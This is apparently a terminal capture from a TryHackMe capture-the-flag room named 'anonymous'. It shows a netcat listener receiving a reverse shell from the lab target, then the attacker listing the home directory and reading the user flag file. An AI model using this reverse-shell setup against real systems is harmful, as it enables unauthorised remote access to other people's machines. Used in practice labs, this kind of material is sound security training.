 kamil@ubuntu ~/CTF/THM/anonymous
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.204.44 32944
bash: cannot set terminal process group (1107): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$
namelessone@anonymous:~$
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
9
namelessone@anonymous:~$